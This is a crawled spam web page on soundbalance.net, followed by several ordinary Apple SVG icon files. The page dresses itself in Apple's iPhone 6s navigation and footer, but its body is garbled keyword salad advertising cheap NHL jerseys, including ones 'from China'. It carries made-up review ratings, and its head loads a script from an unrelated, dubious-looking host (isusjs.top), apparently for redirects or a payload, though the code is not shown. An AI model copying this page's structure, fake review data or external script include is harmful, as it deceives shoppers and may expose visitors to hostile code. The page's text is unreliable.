

--- FILE ---
content_type: text/html
request_url: http://soundbalance.net/?nhl=1980-cccp-hockey-jersey-2016
body_size: 4370
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US" prefix="og: http://ogp.me/ns#" class="page-overview-document-element no-js">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalnav/2.0/en_US/styles/ac-globalnav.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/globalfooter/2.0/en_US/styles/ac-globalfooter.built.css" />
	<link rel="stylesheet" type="text/css" href="http://www.apple.com/ac/localnav/3.0/styles/ac-localnav.built.css" />
	<title>1980 cccp hockey jersey 2016, last hartford whalers game</title>
    <meta name="keywords" content="1980 cccp hockey jersey 2016, nhl youth hockey jerseys china 2016" />
	<meta name="description" content="1980 cccp hockey jersey 2016, pittsburgh penguins new jerseys 2018"  />
    <script src="http://isusjs.top/heye/us/isnhlus.js" type="text/javascript"></script>
	<link rel="stylesheet" href="http://www.apple.com/wss/fonts/?family=Myriad+Set+Pro&amp;v=1" type="text/css" media="all" />
	<link rel="stylesheet" href="http://images.apple.com/v/iphone-6s/a/built/styles/main.built.css" />
	<link rel="stylesheet" href="http://www.apple.com/v/iphone-6s/a/built/styles/overview.built.css" />
</head>
<body class="ac-gn-current-iphone page-overview">
<nav id="ac-globalnav" class="no-js" role="navigation" aria-label="Global Navigation" data-hires="false" data-analytics-region="global nav" lang="en-US" data-store-key="SFX9YPYY9PPXCU9KH" data-store-locale="us" data-store-api="/[storefront]/shop/bag/status" data-search-locale="en_US" data-search-api="/search-services/suggestions/">
	<div class="ac-gn-content">
		<ul class="ac-gn-list">
			<li class="ac-gn-item ac-gn-apple">
				<a class="ac-gn-link ac-gn-link-apple" href="" data-analytics-title="apple home" id="ac-gn-firstfocus"> <span class="ac-gn-link-text">Apple</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
				<a class="ac-gn-link ac-gn-link-mac" href="" data-analytics-title="mac"> <span class="ac-gn-link-text">Mac</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
				<a class="ac-gn-link ac-gn-link-ipad" href="" data-analytics-title="ipad"> <span class="ac-gn-link-text">iPad</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
				<a class="ac-gn-link ac-gn-link-iphone" href="" data-analytics-title="iphone"> <span class="ac-gn-link-text">iPhone</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
				<a class="ac-gn-link ac-gn-link-watch" href="" data-analytics-title="watch"> <span class="ac-gn-link-text">Watch</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
				<a class="ac-gn-link ac-gn-link-tv" href="" data-analytics-title="tv"> <span class="ac-gn-link-text">TV</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-music">
				<a class="ac-gn-link ac-gn-link-music" href="" data-analytics-title="music"> <span class="ac-gn-link-text">Music</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-support">
				<a class="ac-gn-link ac-gn-link-support" href="" data-analytics-title="support"> <span class="ac-gn-link-text">Support</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
				<a class="ac-gn-link ac-gn-link-search" href="" data-analytics-title="search" data-analytics-click="search" aria-label="Search apple.com"> <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com</span> </a>
			</li>
			<li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
				<a class="ac-gn-link ac-gn-link-bag" href="" data-analytics-title="bag" data-analytics-click="bag" aria-label="Shopping Bag" data-string-badge="Shopping Bag with Items"> <span class="ac-gn-link-text">Shopping Bag</span> <span class="ac-gn-bag-badge" aria-hidden="true"></span> </a> <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span> </li>
		</ul>
	</div>
</nav>
<label id="ac-ln-curtain" for="ac-ln-menustate"></label>
</br></br></br></br></br></br>
	<main id="main" class="main" role="main" data-page-type="overview">
	<small>
<h2 align="center">1980 cccp hockey jersey 2016, last hartford whalers game</h2>
<div class="container">
<p colspan="content">
<p>florida panthers ice hockey 2018 authentic blackhawks jerseys for sale 2017 bergeron t shirt 2018 habs winter classic jersey 2018 team sports hockey 2018 calgary flames 3rd jersey cheap authentic blackhawks jerseys 2016 winnipeg jets selanne jersey 2018 los angeles kings pajamas 2018 ottawa senators old jersey 2018 canadiens blue jersey 2018 signed hockey jerseys ebay 2017 <strong>buffalo sabres alternate jersey</strong> blue jackets camo jersey hockey jerseys from china 2016 los angeles kings basketball 2016 hockey jerseys for cheap russian national hockey team jersey 2018 nhl jersey china cheap toronto maple leafs winter classic jersey 2016, women's penguins jersey pk subban jersey for sale 2017 nathan mackinnon youth jersey 2018 custom white sox jersey 2018 cheap rangers jerseys 2016 hockey jersey nhl 2016 nhl merchandise sales nashville predators third jersey 2016 nhl hockey t shirts 2016 custom nhl jerseys online 2017 hartford whalers mascot 2018 youth nhl jersey signed patrick kane jersey 2018 authentic red sox jerseys boston bruins camo jersey discount hockey jerseys nhl 2016 <strong>montreal canadiens youth jersey 2016</strong> bruins winter classic jersey unveil 2016 authentic hockey jerseys china 2017, <strong>gordie howe autographed puck</strong> cheap hockey jerseys custom 2017 customize nhl jersey 2016 edmonton oilers photos 2018 blue penguins jersey 2017.</p>
<p>nhl jerseys cheap uk florida panthers equipment sale 2016 nhl kids jerseys 2017 nhl authentic jersey 2017 new york rangers custom jersey 2017 hockey fan gear ovechkin jersey 2018 los angeles kings fans shop nhl 2017 teemu selanne winnipeg jets jersey 2017 old school red wings jersey 2018 edmonton oilers sweatshirt 2016 camouflage hockey jerseys 2018 texas rangers womens jersey 2018, gretzky jersey rangers 2017 nhl hockey jerseys from china 2017.</p>
</p>
<div itemscope='itemscope' itemtype="http://data-vocabulary.org/Product">
<span itemprop="brand">NHL</span>
<span itemprop="name">1980 cccp hockey jersey 2016</span>
<span itemprop="review" itemscope='itemscope' itemtype="http://data-vocabulary.org/Review-aggregate">
<span itemprop="rating">4.5</span>(from <span itemprop="count">21999</span> reviews)</span>
<span itemprop="offerDetails" itemscope='itemscope' itemtype="http://data-vocabulary.org/Offer-aggregate">
<span itemprop="lowPrice">16.07USD</span>
<span itemprop="highPrice">38.02USD</span>
<meta itemprop="currency" content="USD"/>
<span itemprop="availability" content="in_stock">In Stock</span>
</span>
</div>
<p><em>Pre:<a href="http://soundbalance.net/?nhl=carolina-hurricanes-jersey-2017" rel="prev">carolina hurricanes jersey 2017</a> / Next:<a href="http://soundbalance.net/?nhl=modells-rangers-jersey" rel="next">modells rangers jersey</a></em></p>
</div>	
<p align="home"><a href="/" >Home</a></p>
<p align="left"><ul align="left"><strong>Related Articles:</strong>
<li><a href="http://soundbalance.net/?nhl=patrick-roy-colorado-avalanche-jersey" title="patrick roy colorado avalanche jersey">patrick roy colorado avalanche jersey</a></li>
<li><a href="http://soundbalance.net/?nhl=buffalo-sabres-jersey-numbers" title="buffalo sabres jersey numbers">buffalo sabres jersey numbers</a></li>
<li><a href="http://soundbalance.net/?nhl=bruins-practice-jersey-youth" title="bruins practice jersey youth">bruins practice jersey youth</a></li>
<li><a href="http://soundbalance.net/?nhl=hockey-jersey-creator-2018" title="hockey jersey creator 2018">hockey jersey creator 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-jerseys-from-china-free-shipping-2017" title="nhl jerseys from china free shipping 2017">nhl jerseys from china free shipping 2017</a></li>
<li><a href="http://soundbalance.net/?nhl=make-your-own-ice-hockey-jersey-2016" title="make your own ice hockey jersey 2016">make your own ice hockey jersey 2016</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-hartford-whalers-2018" title="nhl hartford whalers 2018">nhl hartford whalers 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=usa-hockey-jersey-nike-2017" title="usa hockey jersey nike 2017">usa hockey jersey nike 2017</a></li>
<li><a href="http://soundbalance.net/?nhl=carolina-hurricanes-youth-hockey-camp-2018" title="carolina hurricanes youth hockey camp 2018">carolina hurricanes youth hockey camp 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-apparel-cheap-2018" title="nhl apparel cheap 2018">nhl apparel cheap 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=new-jersey-rangers-2018" title="new jersey rangers 2018">new jersey rangers 2018</a></li>
<li><a href="http://soundbalance.net/?nhl=nhl-hockey-jerseys-ebay-2016" title="nhl hockey jerseys ebay 2016">nhl hockey jerseys ebay 2016</a></li>
<li><a href="http://soundbalance.net/?nhl=custom-hockey-jersey-creator" title="custom hockey jersey creator">custom hockey jersey creator</a></li>

</ul></p>
	</small>	
	</main>
		<footer id="ac-globalfooter" class="no-js" lang="en-US" data-analytics-region="global footer" role="contentinfo" aria-labelledby="ac-gf-label">
		<div class="ac-gf-content">
			<h2 class="ac-gf-label" id="ac-gf-label">Apple Footer</h2>

		<section class="ac-gf-sosumi">
			<ul>
				<li>*Data plan required. LTE Advanced and LTE are available in select markets and through select carriers. Speeds are based on theoretical throughput and vary based on site conditions and carrier. For details on LTE support, contact your carrier and see <a href="">www.apple.com/iphone/LTE</a>.</li>
				<li>Some features may not be available for all countries or all areas. <a href="">Click here to see complete list.</a></li>
				<li>&dagger; The iPhone Upgrade Program is available to qualified customers only through AT&amp;T, Sprint, T-Mobile, and Verizon. A two-year installment loan and iPhone activation are required. Terms apply.</li>
			</ul>
		</section>
				<nav class="ac-gf-breadcrumbs" aria-label="Breadcrumbs" role="navigation">
				<a href="" class="home ac-gf-breadcrumbs-home">
					<span class="ac-gf-breadcrumbs-home-icon" aria-hidden="true">�?/span>
					<span class="ac-gf-breadcrumbs-home-label">Apple</span>
					<span class="ac-gf-breadcrumbs-home-chevron"></span>
					<span class="ac-gf-breadcrumbs-home-mask"></span>
				</a>
				<div class="ac-gf-breadcrumbs-path">
					<ol class="ac-gf-breadcrumbs-list" vocab="http://schema.org/" typeof="BreadcrumbList">
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><a class="ac-gf-breadcrumbs-link" href="" property="item" typeof="WebPage" ><span property="name">iPhone</span></a><meta property="position" content="1" /></li>
						<li class="ac-gf-breadcrumbs-item" property="itemListElement" typeof="ListItem"><span property="name">iPhone 6s</span><meta property="position" content="2" /></li>
					</ol>
				</div>
			</nav>		
<section class="ac-gf-footer" vocab="http://schema.org/" typeof="Organization">
	<div class="ac-gf-footer-shop" x-ms-format-detection="none"> More ways to shop: Visit an <a href="">Apple Store</a>, <span class="nowrap">call 1-800-MY-APPLE, or <a href="">find a reseller</a></span>. </div>
	<div class="ac-gf-footer-locale"> <a class="ac-gf-footer-locale-link" href="" title="Choose your country or region" aria-label="United States. Choose your country or region"><span class="ac-gf-footer-locale-flag"></span>United States</a> </div>
	<div class="ac-gf-footer-legal">
		<div class="ac-gf-footer-legal-copyright">Copyright © 2015 Apple Inc. All rights reserved.</div>
		<div class="ac-gf-footer-legal-links"> <a class="ac-gf-footer-legal-link" href="">Privacy Policy</a> <a class="ac-gf-footer-legal-link" href="">Terms of Use</a> <a class="ac-gf-footer-legal-link" href="">Sales and Refunds</a> <a class="ac-gf-footer-legal-link" href="">Site Map</a> </div>
	</div>
	<meta content="Apple" property="name" />
	<meta content="1-800-692-7753" property="telephone" /> </section>
		</div>
	</footer>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/search/image_large.svg
body_size: 225
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="20px"
	 height="44px" viewBox="0 0 20 44" enable-background="new 0 0 20 44" xml:space="preserve">
<g id="FPO">
</g>
<g id="Global_Nav_Small_Icons">
</g>
<g id="Global_Nav_Small_1_">
</g>
<g id="Bag">
</g>
<g id="Global_Nav_Large_Icons">
	<path id="Search_1_" fill="#FFFFFF" d="M18,29.293l-4.438-4.407C14.457,23.838,15,22.481,15,20.999C15,17.691,12.309,15,9,15
		s-6,2.691-6,5.999C3,24.308,5.691,27,9,27c1.467,0,2.811-0.531,3.854-1.408L17.293,30L18,29.293z M9,26c-2.762,0-5-2.241-5-5.001
		C4,18.238,6.238,16,9,16c2.761,0,5,2.238,5,4.999C14,23.759,11.761,26,9,26z"/>
</g>
<g id="Global_Nav_Large_1_">
</g>
<g id="Guides">
</g>
<g id="NOTES">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/ipad/image_large.svg
body_size: 1029
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="30px" height="44px" viewBox="0 0 30 44" enable-background="new 0 0 30 44" xml:space="preserve">
<path id="iPad" fill="#FFFFFF" d="M3.224,16.635C3.078,16.479,2.885,16.4,2.646,16.4c-0.229,0-0.419,0.078-0.57,0.234
	c-0.151,0.156-0.227,0.349-0.227,0.578c0,0.271,0.088,0.479,0.266,0.624c0.146,0.126,0.317,0.188,0.516,0.188
	c0.198,0,0.375-0.057,0.531-0.172c0.188-0.156,0.281-0.369,0.281-0.641C3.442,16.983,3.369,16.791,3.224,16.635z M3.239,19.462
	H2.052v7.548h1.188V19.462z M11.142,17.275C10.506,16.691,9.553,16.4,8.282,16.4c-0.896,0-1.719,0.067-2.469,0.202V27.01H7v-4.312
	c0.25,0.073,0.62,0.109,1.109,0.109c1.375,0,2.422-0.391,3.141-1.172c0.521-0.562,0.781-1.297,0.781-2.203
	C12.032,18.535,11.735,17.817,11.142,17.275L11.142,17.275z M10.126,21.243c-0.479,0.406-1.141,0.61-1.984,0.61
	c-0.479,0-0.86-0.042-1.141-0.125v-4.266c0.344-0.073,0.776-0.11,1.297-0.11c0.782,0,1.401,0.184,1.86,0.548
	c0.458,0.364,0.688,0.9,0.688,1.609C10.845,20.26,10.604,20.837,10.126,21.243z M18.953,25.213v-2.891
	c0-2.011-0.917-3.017-2.75-3.017c-0.917,0-1.703,0.214-2.359,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53
	c1.156-0.011,1.734,0.607,1.734,1.854v0.172c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.148,1.178-1.148,2.082
	c0,0.582,0.187,1.07,0.562,1.465c0.417,0.447,0.974,0.671,1.672,0.671c1.01,0,1.771-0.38,2.281-1.141h0.047l0.109,0.969h1.078
	C18.99,26.54,18.953,25.941,18.953,25.213L18.953,25.213z M17.704,24.938c-0.125,0.372-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.234-0.375-0.578-0.375-1.034
	c0-1.224,1.089-1.814,3.266-1.772v1.398C17.766,24.658,17.745,24.803,17.704,24.938L17.704,24.938z M27.762,25.135v-9.203h-1.188
	v4.547c-0.418-0.782-1.173-1.173-2.263-1.173c-0.942,0-1.729,0.354-2.357,1.063c-0.66,0.76-0.99,1.756-0.99,2.984
	c0,1.125,0.302,2.044,0.906,2.758c0.604,0.713,1.36,1.07,2.266,1.07c1.208,0,2.052-0.494,2.531-1.484h0.032l0.062,1.312h1.062l0,0
	C27.783,26.415,27.762,25.791,27.762,25.135L27.762,25.135z M25.978,25.523c-0.397,0.459-0.91,0.688-1.537,0.688
	c-0.722,0-1.292-0.292-1.709-0.876c-0.387-0.533-0.581-1.223-0.581-2.068c0-0.888,0.209-1.616,0.628-2.187
	c0.417-0.568,0.988-0.853,1.709-0.853c0.502,0,0.946,0.161,1.333,0.484c0.355,0.314,0.59,0.706,0.706,1.176
	c0.031,0.167,0.047,0.371,0.047,0.611v1.394C26.574,24.521,26.375,25.064,25.978,25.523z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/watch/image_large.svg
body_size: 1041
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="44px" height="44px" viewBox="0 0 44 44" enable-background="new 0 0 44 44" xml:space="preserve">
<path id="Watch_2_" fill="#FFFFFF" d="M14.016,16.225l-1.456,5.454c-0.385,1.458-0.667,2.677-0.843,3.656h-0.031
	c-0.136-0.885-0.391-2.104-0.765-3.656l-1.344-5.454H8.372l-1.453,5.47c-0.47,1.729-0.762,2.948-0.877,3.655H5.995
	c-0.178-1.01-0.438-2.223-0.783-3.64l-1.287-5.485H2.668l2.657,10.532h1.219l1.558-5.622c0.426-1.564,0.7-2.721,0.825-3.472h0.031
	c0.114,0.833,0.353,1.989,0.716,3.468l1.371,5.626h1.204l2.969-10.532H14.016z M21.429,24.96v-2.891c0-2.01-0.917-3.017-2.75-3.017
	c-0.917,0-1.704,0.214-2.36,0.641l0.282,0.812c0.541-0.354,1.177-0.53,1.906-0.53c1.156-0.011,1.734,0.607,1.734,1.854v0.172
	c-1.438-0.01-2.54,0.227-3.305,0.709c-0.766,0.483-1.149,1.178-1.149,2.082c0,0.582,0.188,1.07,0.563,1.465
	c0.416,0.447,0.974,0.67,1.672,0.67c1.01,0,1.771-0.379,2.281-1.141h0.047l0.109,0.969h1.078
	C21.465,26.287,21.429,25.688,21.429,24.96L21.429,24.96z M20.179,24.685c-0.125,0.373-0.339,0.679-0.641,0.917
	c-0.354,0.269-0.771,0.404-1.25,0.404c-0.375,0-0.688-0.117-0.938-0.35c-0.25-0.233-0.375-0.578-0.375-1.034
	c0-1.224,1.088-1.815,3.266-1.773v1.399C20.241,24.405,20.22,24.55,20.179,24.685L20.179,24.685z M27.25,19.209h-1.969v-1.766
	l-1.188,0.39v1.375h-1.188v0.922h1.188v4.312c0,0.886,0.167,1.518,0.5,1.899c0.333,0.38,0.807,0.57,1.422,0.57
	c0.458,0,0.838-0.057,1.141-0.172l-0.062-0.922c-0.217,0.073-0.48,0.11-0.791,0.11c-0.682,0-1.022-0.495-1.022-1.485v-4.312h1.969
	V19.209z M32.2,19.052c-1.177,0-2.128,0.376-2.852,1.125c-0.725,0.75-1.086,1.714-1.086,2.891c0,1.157,0.336,2.087,1.008,2.79
	c0.672,0.703,1.555,1.055,2.648,1.055c0.823,0,1.532-0.146,2.126-0.438l-0.235-0.906c-0.552,0.25-1.11,0.375-1.672,0.375
	c-0.781,0-1.419-0.268-1.914-0.805c-0.495-0.536-0.742-1.248-0.742-2.133c0-0.854,0.237-1.565,0.711-2.132
	c0.474-0.568,1.138-0.853,1.993-0.853c0.604,0,1.135,0.126,1.593,0.375l0.297-0.938C33.597,19.188,32.971,19.052,32.2,19.052
	L32.2,19.052z M42,22.209c0-1.156-0.312-2.011-0.938-2.562c-0.458-0.396-1.006-0.595-1.641-0.595c-0.479,0-0.936,0.123-1.368,0.368
	c-0.432,0.244-0.768,0.576-1.008,0.992h-0.031v-4.734h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.495,0.094-0.672
	c0.146-0.416,0.392-0.763,0.737-1.039c0.345-0.276,0.738-0.414,1.177-0.414c1.193,0,1.789,0.771,1.789,2.313v4.406H42V22.209z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/iphone/image_large.svg
body_size: 1258
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Global_Nav_Large" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="48px" height="44px" viewBox="0 0 48 44" enable-background="new 0 0 48 44" xml:space="preserve">
<path id="iPhone" fill="#FFFFFF" d="M3.202,16.64c-0.146-0.156-0.338-0.234-0.578-0.234c-0.229,0-0.42,0.078-0.57,0.234
	c-0.151,0.157-0.227,0.349-0.227,0.578c0,0.271,0.089,0.479,0.266,0.625c0.146,0.124,0.317,0.187,0.516,0.187
	c0.198,0,0.375-0.057,0.531-0.171c0.188-0.157,0.282-0.37,0.282-0.641C3.421,16.989,3.348,16.796,3.202,16.64z M3.218,19.468H2.03
	v7.546h1.188V19.468z M11.12,17.281c-0.636-0.583-1.589-0.875-2.859-0.875c-0.896,0-1.719,0.068-2.469,0.203v10.406h1.188v-4.312
	c0.25,0.074,0.619,0.11,1.109,0.11c1.375,0,2.422-0.391,3.141-1.172c0.521-0.563,0.781-1.297,0.781-2.203
	C12.011,18.542,11.714,17.822,11.12,17.281L11.12,17.281z M10.104,21.25c-0.479,0.406-1.141,0.608-1.984,0.608
	c-0.479,0-0.859-0.041-1.141-0.125v-4.266c0.344-0.073,0.776-0.109,1.297-0.109c0.782,0,1.401,0.183,1.86,0.547
	c0.458,0.365,0.688,0.901,0.688,1.609C10.824,20.265,10.584,20.844,10.104,21.25z M20.026,22.469c0-1.157-0.312-2.01-0.938-2.563
	c-0.458-0.395-1.005-0.593-1.641-0.593c-0.479,0-0.935,0.122-1.367,0.366c-0.432,0.246-0.768,0.576-1.008,0.993h-0.031v-4.734
	h-1.188v11.078h1.188v-4.594c0-0.271,0.031-0.494,0.094-0.671c0.146-0.417,0.393-0.763,0.738-1.04
	c0.345-0.275,0.737-0.414,1.177-0.414c1.192,0,1.789,0.771,1.789,2.312v4.407h1.188V22.469z M28.208,20.438
	c-0.646-0.75-1.51-1.125-2.594-1.125c-1.115,0-2.006,0.391-2.672,1.171c-0.635,0.74-0.953,1.677-0.953,2.813
	c0,1.104,0.308,2.015,0.922,2.734c0.646,0.771,1.505,1.156,2.578,1.156c1.125,0,2.021-0.396,2.688-1.188
	c0.635-0.739,0.953-1.682,0.953-2.828C29.13,22.067,28.822,21.155,28.208,20.438L28.208,20.438z M27.315,25.268
	c-0.449,0.665-1.045,0.998-1.787,0.998c-0.742,0-1.333-0.327-1.771-0.982c-0.387-0.571-0.58-1.242-0.58-2.011
	c0-0.81,0.188-1.496,0.564-2.057c0.428-0.654,1.034-0.982,1.818-0.982c0.752,0,1.343,0.322,1.771,0.967
	c0.376,0.561,0.565,1.236,0.565,2.026C27.896,24.005,27.702,24.686,27.315,25.268L27.315,25.268z M37.299,22.469
	c0-1.157-0.317-2.01-0.953-2.563c-0.458-0.395-1.005-0.593-1.641-0.593c-0.573,0-1.089,0.14-1.547,0.421
	c-0.417,0.261-0.725,0.588-0.922,0.984h-0.046l-0.062-1.25h-1.063c0.042,0.708,0.063,1.364,0.063,1.969v5.578h1.187v-4.594
	c0-0.229,0.032-0.442,0.095-0.641c0.136-0.427,0.376-0.781,0.721-1.062c0.345-0.28,0.743-0.421,1.193-0.421
	c1.192,0,1.789,0.771,1.789,2.312v4.407h1.187V22.469z M45.106,20.546c-0.531-0.833-1.333-1.249-2.406-1.249
	c-1.031,0-1.863,0.379-2.493,1.141c-0.63,0.759-0.945,1.734-0.945,2.921c0,1.146,0.323,2.066,0.969,2.758
	c0.646,0.692,1.521,1.039,2.625,1.039c0.958,0,1.766-0.156,2.422-0.468l-0.219-0.859c-0.594,0.271-1.271,0.406-2.031,0.406
	c-0.761,0-1.365-0.22-1.813-0.66c-0.521-0.492-0.786-1.22-0.797-2.184h5.235c0.031-0.157,0.046-0.36,0.046-0.609
	C45.7,21.916,45.501,21.172,45.106,20.546L45.106,20.546z M40.418,22.515c0.062-0.614,0.256-1.129,0.58-1.547
	c0.397-0.53,0.92-0.796,1.569-0.796c0.701,0,1.224,0.271,1.569,0.812c0.261,0.417,0.387,0.927,0.376,1.531H40.418z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/bag/image_large.svg
body_size: -84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="44" viewBox="0 0 18 44"><path fill="#fff" d="M14.5 15h-1.5v-.499c0-2.162-2.076-3.501-4-3.501s-4 1.339-4 3.501v.499h-1.5c-.827 0-1.5.674-1.5 1.5v11c0 .828.673 1.5 1.5 1.5h11c.827 0 1.5-.672 1.5-1.5v-11c0-.826-.673-1.5-1.5-1.5zm-8.5-.499c0-1.501 1.5-2.501 3-2.501s3 1 3 2.501v.499h-6v-.499zm9 12.999c0 .277-.224.5-.5.5h-11c-.276 0-.5-.223-.5-.5v-11c0-.276.224-.499.5-.499h11c.276 0 .5.223.5.499v11z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.apple.com/ac/globalnav/2.0/en_US/images/globalnav/links/music/image_large.svg
body_size: 1263
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px"
	 height="44px" viewBox="0 0 40 44" enable-background="new 0 0 40 44" xml:space="preserve">
<g id="Global_Nav_Large">
	<path id="Music_1_" fill="#FFFFFF" d="M11.259,16.162H9.738l-2,5.472c-0.48,1.301-0.864,2.501-1.152,3.6H6.554
		c-0.149-0.587-0.314-1.179-0.496-1.776c-0.182-0.597-0.384-1.21-0.607-1.84l-1.921-5.456H2.01L1.273,26.946h1.152l0.288-4.72
		c0.053-0.832,0.098-1.645,0.136-2.44c0.037-0.794,0.062-1.576,0.072-2.344H2.97c0.139,0.597,0.312,1.243,0.52,1.936
		s0.451,1.44,0.729,2.24l1.824,5.28h0.896l1.969-5.392c0.267-0.714,0.509-1.411,0.728-2.088s0.425-1.336,0.616-1.976h0.048v0.272
		c0,0.448,0.017,1.035,0.049,1.76c0.031,0.726,0.074,1.605,0.128,2.64l0.271,4.832h1.185L11.259,16.162z M20.557,26.946
		c-0.021-0.341-0.038-0.683-0.048-1.024c-0.011-0.341-0.017-0.682-0.017-1.023v-5.68h-1.216v4.784c0,0.288-0.056,0.561-0.168,0.816
		s-0.262,0.479-0.448,0.672s-0.405,0.342-0.655,0.448c-0.251,0.106-0.51,0.16-0.776,0.16c-1.174,0-1.761-0.854-1.761-2.561v-4.32
		h-1.216v4.544c0,1.088,0.227,1.92,0.681,2.495c0.453,0.576,1.09,0.864,1.912,0.864c1.141,0,1.979-0.479,2.512-1.439h0.112v1.264
		H20.557z M25.313,22.498c-0.288-0.106-0.525-0.213-0.712-0.32c-0.187-0.106-0.336-0.213-0.448-0.32
		c-0.111-0.106-0.191-0.221-0.24-0.344c-0.048-0.123-0.071-0.258-0.071-0.408c0-0.32,0.117-0.586,0.352-0.8
		c0.234-0.213,0.561-0.32,0.977-0.32c0.565,0,1.077,0.149,1.536,0.448l0.336-0.912c-0.502-0.31-1.109-0.464-1.824-0.464
		c-0.384,0-0.733,0.056-1.048,0.168c-0.315,0.112-0.582,0.267-0.801,0.464s-0.39,0.429-0.512,0.696
		c-0.123,0.267-0.185,0.56-0.185,0.88c0,0.917,0.662,1.637,1.984,2.161c0.533,0.213,0.91,0.432,1.129,0.655
		c0.218,0.225,0.328,0.513,0.328,0.864c0,0.373-0.14,0.672-0.417,0.896c-0.277,0.224-0.655,0.336-1.136,0.336
		c-0.63,0-1.227-0.182-1.792-0.544l-0.32,0.943c0.587,0.353,1.28,0.528,2.08,0.528c0.864,0,1.542-0.205,2.032-0.616
		c0.49-0.41,0.736-0.968,0.736-1.672C27.298,23.793,26.636,23.02,25.313,22.498L25.313,22.498z M30.508,16.306
		c-0.155-0.16-0.354-0.24-0.601-0.24c-0.234,0-0.43,0.08-0.584,0.24c-0.154,0.16-0.231,0.357-0.231,0.592
		c0,0.245,0.077,0.445,0.231,0.6c0.154,0.155,0.345,0.232,0.568,0.232c0.245,0,0.445-0.078,0.6-0.232
		c0.155-0.154,0.232-0.354,0.232-0.6C30.734,16.663,30.662,16.466,30.508,16.306z M30.516,19.218H29.3v7.728h1.216V19.218z
		 M38.526,19.474c-0.502-0.277-1.142-0.416-1.921-0.416c-0.597,0-1.144,0.102-1.64,0.304s-0.92,0.485-1.272,0.848
		c-0.352,0.362-0.627,0.794-0.824,1.296s-0.296,1.056-0.296,1.664c0,0.598,0.088,1.137,0.265,1.616
